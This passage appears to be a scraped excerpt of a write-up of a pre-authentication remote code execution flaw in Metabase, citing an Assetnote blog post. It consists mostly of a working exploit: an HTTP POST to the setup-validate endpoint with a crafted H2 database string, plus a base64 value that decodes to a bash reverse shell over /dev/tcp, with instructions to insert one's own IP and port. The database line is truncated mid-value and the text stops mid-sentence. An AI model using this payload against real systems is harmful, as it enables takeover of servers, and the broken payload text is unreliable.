 blog.assetnote.io/2023/07/22/pre-auth-rce-metabase/
The following payload can be used to obtain a reverse shell on the system:
POST /api/setup/validate HTTP/1.1
Host: localhost
Content-Type: application/json
Content-Length: 812
{
"token": "5491c003-41c2-482d-bab4-6e174aa1738c",
"details":
{
"is_on_demand": false,
"is_full_sync": false,
"is_sample": false,
"cache_ttl": null,
"refingerprint": false,
"auto_run_queries": true,
"schedules":
{},
"details":
{
"db": "zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLSer
"advanced-options": false,
"ssl": true
},
"name": "an-sec-research-team",
"engine": "h2"
}
}
The value of YmFzaCAtaSA+Ji9kZXYvdGNwLzEuMS4xLjEvOTk5OCAwPiYx decoded is bash -i
>&/dev/tcp/1.1.1.1/9998 0>&1 . You must encode this with your own IP and port, and then modify